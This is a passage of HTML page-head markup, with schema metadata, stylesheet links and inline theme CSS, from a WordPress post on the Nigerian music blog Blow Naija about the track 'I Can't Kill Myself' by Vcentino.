/01/IMG-20190129-WA0029.jpg?fit=1080%2C1080&ssl=1","width":1080,"height":1080},{"@type":"BreadcrumbList","@id":"https://blownaija.com/vcentino-i-cant-kill-myself-mix-by-jceez/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://blownaija.com/"},{"@type":"ListItem","position":2,"name":"Blog","item":"https://blownaija.com/blog/"},{"@type":"ListItem","position":3,"name":"Vcentino &#8211; I Can&#8217;t Kill Myself (Mix by Jceez)"}]},{"@type":"WebSite","@id":"https://blownaija.com/#website","url":"https://blownaija.com/","name":"Blow Naija","description":"Latest Nigerian Music &amp; infotainment Portal","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://blownaija.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://blownaija.com/#/schema/person/a40578d73fca2747757973164013ee0d","name":"Baba Blow","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://blownaija.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/941771af041ec461a14d89778193f6a4f9a87203e7d4f1822c04914c7fb8d76f?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/941771af041ec461a14d89778193f6a4f9a87203e7d4f1822c04914c7fb8d76f?s=96&d=mm&r=g","caption":"Baba Blow"},"description":"I'm Baba Blow | Music Promoter | Blogger &amp; OnlinePR | Music Producer | Broadcaster | CEO Blow Naija | +2348133032933","sameAs":["https://blownaija.com","hhtps://facebook.com/blownaija","https://instagram.com/blownaija","https://x.com/http://www.twitter.com/blownaija_","https://youtube.com/c/BlowNaija"],"url":"https://blownaija.com/author/baba-blow/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Blow Naija &raquo; Feed" href="https://blownaija.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Blow Naija &raquo; Comments Feed" href="https://blownaija.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Blow Naija &raquo; Vcentino &#8211; I Can&#8217;t Kill Myself (Mix by Jceez) Comments Feed" href="https://blownaija.com/vcentino-i-cant-kill-myself-mix-by-jceez/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://blownaija.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblownaija.com%2Fvcentino-i-cant-kill-myself-mix-by-jceez%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://blownaija.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblownaija.com%2Fvcentino-i-cant-kill-myself-mix-by-jceez%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.10.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<noscript><link rel='stylesheet' id='jetpack_related-posts-css' href='https://c0.wp.com/p/jetpack/15.2/modules/related-posts/related-posts.css' type='text/css' media='all' />
</noscript><link rel='stylesheet' id='jetpack_related-posts-css' href='https://c0.wp.com/p/jetpack/15.2/modules/related-posts/related-posts.css' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><noscript><link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.9/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
</noscript><link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.9/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.9/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
</noscript><link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.9/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<noscript><link rel='stylesheet' id='theiaPostSlider-css' href='https://blownaija.com/wp-content/plugins/theia-post-slider/dist/css/font-theme.css?ver=2.1.3' type='text/css' media='all' />
</noscript><link rel='stylesheet' id='theiaPostSlider-css' href='https://blownaija.com/wp-content/plugins/theia-post-slider/dist/css/font-theme.css?ver=2.1.3' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<style id='theiaPostSlider-inline-css' type='text/css'>


				.theiaPostSlider_nav.fontTheme ._title,
				.theiaPostSlider_nav.fontTheme ._text {
					line-height: 48px;
				}
	
				.theiaPostSlider_nav.fontTheme ._button,
				.theiaPostSlider_nav.fontTheme ._button svg {
					color: #f08100;
					fill: #f08100;
				}
	
				.theiaPostSlider_nav.fontTheme ._button ._2 span {
					font-size: 48px;
					line-height: 48px;
				}
	
				.theiaPostSlider_nav.fontTheme ._button ._2 svg {
					width: 48px;
				}
	
				.theiaPostSlider_nav.fontTheme ._button:hover,
				.theiaPostSlider_nav.fontTheme ._button:focus,
				.theiaPostSlider_nav.fontTheme ._button:hover svg,
				.theiaPostSlider_nav.fontTheme ._button:focus svg {
					color: #ffa338;
					fill: #ffa338;
				}
	
				.theiaPostSlider_nav.fontTheme ._disabled,				 
                .theiaPostSlider_nav.fontTheme ._disabled svg {
					color: #777777 !important;
					fill: #777777 !important;
				}
			
/*# sourceURL=theiaPostSlider-inline-css */
</style>
<noscript><link rel='stylesheet' id='theiaPostSlider-font-css' href='https://blownaija.com/wp-content/plugins/theia-post-slider/assets/fonts/style.css?ver=2.1.3' type='text/css' media='all' />
</noscript><link rel='stylesheet' id='theiaPostSlider-font-css' href='https://blownaija.com/wp-content/plugins/theia-post-slider/assets/fonts/style.css?ver=2.1.3' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='ql-jquery-ui-css' href='//ajax.googleapis.com/ajax/libs/jqueryui/1.12.1/themes/smoothness/jquery-ui.css?ver=6.9' type='text/css' media='all' />
</noscript><link rel='stylesheet' id='ql-jquery-ui-css' href='//ajax.googleapis.com/ajax/libs/jqueryui/1.12.1/themes/smoothness/jquery-ui.css?ver=6.9' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='reviewer-photoswipe-css' href='https://blownaija.com/wp-content/plugins/reviewer/public/assets/css/photoswipe.css?ver=3.14.2' type='text/css' media='all' />
</noscript><link rel='stylesheet' id='reviewer-photoswipe-css' href='https://blownaija.com/wp-content/plugins/reviewer/public/assets/css/photoswipe.css?ver=3.14.2' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='dashicons-css' href='https://c0.wp.com/c/6.9/wp-includes/css/dashicons.min.css' type='text/css' media='all' />
</noscript><link rel='stylesheet' id='dashicons-css' href='https://c0.wp.com/c/6.9/wp-includes/css/dashicons.min.css' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='reviewer-public-css' href='https://blownaija.com/wp-content/plugins/reviewer/public/assets/css/reviewer-public.css?ver=3.14.2' type='text/css' media='all' />
</noscript><link rel='stylesheet' id='reviewer-public-css' href='https://blownaija.com/wp-content/plugins/reviewer/public/assets/css/reviewer-public.css?ver=3.14.2' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='mvp-custom-style-css' href='https://blownaija.com/wp-content/themes/zox-news/style.css?ver=6.9' type='text/css' media='all' />
</noscript><link rel='stylesheet' id='mvp-custom-style-css' href='https://blownaija.com/wp-content/themes/zox-news/style.css?ver=6.9' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<style id='mvp-custom-style-inline-css' type='text/css'>


#mvp-wallpaper {
	background: url() no-repeat 50% 0;
	}

#mvp-foot-copy a {
	color: #0be6af;
	}

#mvp-content-main p a,
#mvp-content-main ul a,
#mvp-content-main ol a,
.mvp-post-add-main p a,
.mvp-post-add-main ul a,
.mvp-post-add-main ol a {
	box-shadow: inset 0 -4px 0 #0be6af;
	}

#mvp-content-main p a:hover,
#mvp-content-main ul a:hover,
#mvp-content-main ol a:hover,
.mvp-post-add-main p a:hover,
.mvp-post-add-main ul a:hover,
.mvp-post-add-main ol a:hover {
	background: #0be6af;
	}

a,
a:visited,
.post-info-name a,
.woocommerce .woocommerce-breadcrumb a {
	color: #ff005b;
	}

#mvp-side-wrap a:hover {
	color: #ff005b;
	}

.mvp-fly-top:hover,
.mvp-vid-box-wrap,
ul.mvp-soc-mob-list li.mvp-soc-mob-com {
	background: #0be6af;
	}

nav.mvp-fly-nav-menu ul li.menu-item-has-children:after,
.mvp-feat1-left-wrap span.mvp-cd-cat,
.mvp-widget-feat1-top-story span.mvp-cd-cat,
.mvp-widget-feat2-left-cont span.mvp-cd-cat,
.mvp-widget-dark-feat span.mvp-cd-cat,
.mvp-widget-dark-sub span.mvp-cd-cat,
.mvp-vid-wide-text span.mvp-cd-cat,
.mvp-feat2-top-text span.mvp-cd-cat,
.mvp-feat3-main-story span.mvp-cd-cat,
.mvp-feat3-sub-text span.mvp-cd-cat,
.mvp-feat4-main-text span.mvp-cd-cat,
.woocommerce-message:before,
.woocommerce-info:before,
.woocommerce-message:before {
	color: #0be6af;
	}

#searchform input,
.mvp-authors-name {
	border-bottom: 1px solid #0be6af;
	}

.mvp-fly-top:hover {
	border-top: 1px solid #0be6af;
	border-left: 1px solid #0be6af;
	border-bottom: 1px solid #0be6af;
	}

.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
.woocommerce #respond input#submit.alt,
.woocommerce a.button.alt,
.woocommerce button.button.alt,
.woocommerce input.button.alt,
.woocommerce #respond input#submit.alt:hover,
.woocommerce a.button.alt:hover,
.woocommerce button.button.alt:hover,
.woocommerce input.button.alt:hover {
	background-color: #0be6af;
	}

.woocommerce-error,
.woocommerce-info,
.woocommerce-message {
	border-top-color: #0be6af;
	}

ul.mvp-feat1-list-buts li.active span.mvp-feat1-list-but,
span.mvp-widget-home-title,
span.mvp-post-cat,
span.mvp-feat1-pop-head {
	background: #ff005b;
	}

.woocommerce span.onsale {
	background-color: #ff005b;
	}

.mvp-widget-feat2-side-more-but,
.woocommerce .star-rating span:before,
span.mvp-prev-next-label,
.mvp-cat-date-wrap .sticky {
	color: #ff005b !important;
	}

#mvp-main-nav-top,
#mvp-fly-wrap,
.mvp-soc-mob-right,
#mvp-main-nav-small-cont {
	background: #000000;
	}

#mvp-main-nav-small .mvp-fly-but-wrap span,
#mvp-main-nav-small .mvp-search-but-wrap span,
.mvp-nav-top-left .mvp-fly-but-wrap span,
#mvp-fly-wrap .mvp-fly-but-wrap span {
	background: #555555;
	}

.mvp-nav-top-right .mvp-nav-search-but,
span.mvp-fly-soc-head,
.mvp-soc-mob-right i,
#mvp-main-nav-small span.mvp-nav-search-but,
#mvp-main-nav-small .mvp-nav-menu ul li a  {
	color: #555555;
	}

#mvp-main-nav-small .mvp-nav-menu ul li.menu-item-has-children a:after {
	border-color: #555555 transparent transparent transparent;
	}

#mvp-nav-top-wrap span.mvp-nav-search-but:hover,
#mvp-main-nav-small span.mvp-nav-search-but:hover {
	color: #0be6af;
	}

#mvp-nav-top-wrap .mvp-fly-but-wrap:hover span,
#mvp-main-nav-small .mvp-fly-but-wrap:hover span,
span.mvp-woo-cart-num:hover {
	background: #0be6af;
	}

#mvp-main-nav-bot-cont {
	background: #ffffff;
	}

#mvp-nav-bot-wrap .mvp-fly-but-wrap span,
#mvp-nav-bot-wrap .mvp-search-but-wrap span {
	background: #000000;
	}

#mvp-nav-bot-wrap span.mvp-nav-search-but,
#mvp-nav-bot-wrap .mvp-nav-menu ul li a {
	color: #000000;
	}

#mvp-nav-bot-wrap .mvp-nav-menu ul li.menu-item-has-children a:after {
	border-color: #000000 transparent transparent transparent;
	}

.mvp-nav-menu ul li:hover a {
	border-bottom: 5px solid #0be6af;
	}

#mvp-nav-bot-wrap .mvp-fly-but-wrap:hover span {
	background: #0be6af;
	}

#mvp-nav-bot-wrap span.mvp-nav-search-but:hover {
	color: #0be6af;
	}

body,
.mvp-feat1-feat-text p,
.mvp-feat2-top-text p,
.mvp-feat3-main-text p,
.mvp-feat3-sub-text p,
#searchform input,
.mvp-author-info-text,
span.mvp-post-excerpt,
.mvp-nav-menu ul li ul.sub-menu li a,
nav.mvp-fly-nav-menu ul li a,
.mvp-ad-label,
span.mvp-feat-caption,
.mvp-post-tags a,
.mvp-post-tags a:visited,
span.mvp-author-box-name a,
#mvp-author-box-text p,
.mvp-post-gallery-text p,
ul.mvp-soc-mob-list li span,
#comments,
h3#reply-title,
h2.comments,
#mvp-foot-copy p,
span.mvp-fly-soc-head,
.mvp-post-tags-header,
span.mvp-prev-next-label,
span.mvp-post-add-link-but,
#mvp-comments-button a,
#mvp-comments-button span.mvp-comment-but-text,
.woocommerce ul.product_list_widget span.product-title,
.woocommerce ul.product_list_widget li a,
.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta,
.woocommerce div.product p.price,
.woocommerce div.product p.price ins,
.woocommerce div.product p.price del,
.woocommerce ul.products li.product .price del,
.woocommerce ul.products li.product .price ins,
.woocommerce ul.products li.product .price,
.woocommerce #respond input#submit,
.woocommerce a.button,
.woocommerce button.button,
.woocommerce input.button,
.woocommerce .widget_price_filter .price_slider_amount .button,
.woocommerce span.onsale,
.woocommerce-review-link,
#woo-content p.woocommerce-result-count,
.woocommerce div.product .woocommerce-tabs ul.tabs li a,
a.mvp-inf-more-but,
span.mvp-cont-read-but,
span.mvp-cd-cat,
span.mvp-cd-date,
.mvp-feat4-main-text p,
span.mvp-woo-cart-num,
span.mvp-widget-home-title2,
.wp-caption,
#mvp-content-main p.wp-caption-text,
.gallery-caption,
.mvp-post-add-main p.wp-caption-text,
#bbpress-forums,
#bbpress-forums p,
.protected-post-form input,
#mvp-feat6-text p {
	font-family: 'Roboto', sans-serif;
	font-display: swap;
	}

.mvp-blog-story-text p,
span.mvp-author-page-desc,
#mvp-404 p,
.mvp-widget-feat1-bot-text p,
.mvp-widget-feat2-left-text p,
.mvp-flex-story-text p,
.mvp-search-text p,
#mvp-content-main p,
.mvp-post-add-main p,
#mvp-content-main ul li,
#mvp-content-main ol li,
.rwp-summary,
.rwp-u-review__comment,
.mvp-feat5-mid-main-text p,
.mvp-feat5-small-main-text p,
#mvp-content-main .wp-block-button__link,
.wp-block-audio figcaption,
.wp-block-video figcaption,
.wp-block-embed figcaption,
.wp-block-verse pre,
pre.wp-block-verse {
	font-family: 'PT Serif', sans-serif;
	font-display: swap;
	}

.mvp-nav-menu ul li a,
#mvp-foot-menu ul li a {
	font-family: 'Oswald', sans-serif;
	font-display: swap;
	}


.mvp-feat1-sub-text h2,
.mvp-feat1-pop-text h2,
.mvp-feat1-list-text h2,
.mvp-widget-feat1-top-text h2,
.mvp-widget-feat1-bot-text h2,
.mvp-widget-dark-feat-text h2,
.mvp-widget-dark-sub-text h2,
.mvp-widget-feat2-left-text h2,
.mvp-widget-feat2-right-text h2,
.mvp-blog-story-text h2,
.mvp-flex-story-text h2,
.mvp-vid-wide-more-text p,
.mvp-prev-next-text p,
.mvp-related-text,
.mvp-post-more-text p,
h2.mvp-authors-latest a,
.mvp-feat2-bot-text h2,
.mvp-feat3-sub-text h2,
.mvp-feat3-main-text h2,
.mvp-feat4-main-text h2,
.mvp-feat5-text h2,
.mvp-feat5-mid-main-text h2,
.mvp-feat5-small-main-text h2,
.mvp-feat5-mid-sub-text h2,
#mvp-feat6-text h2,
.alp-related-posts-wrapper .alp-related-post .post-title {
	font-family: 'Oswald', sans-serif;
	font-display: swap;
	}

.mvp-feat2-top-text h2,
.mvp-feat1-feat-text h2,
h1.mvp-post-title,
h1.mvp-post-title-wide,
.mvp-drop-nav-title h4,
#mvp-content-main blockquote p,
.mvp-post-add-main blockquote p,
#mvp-content-main p.has-large-font-size,
#mvp-404 h1,
#woo-content h1.page-title,
.woocommerce div.product .product_title,
.woocommerce ul.products li.product h3,
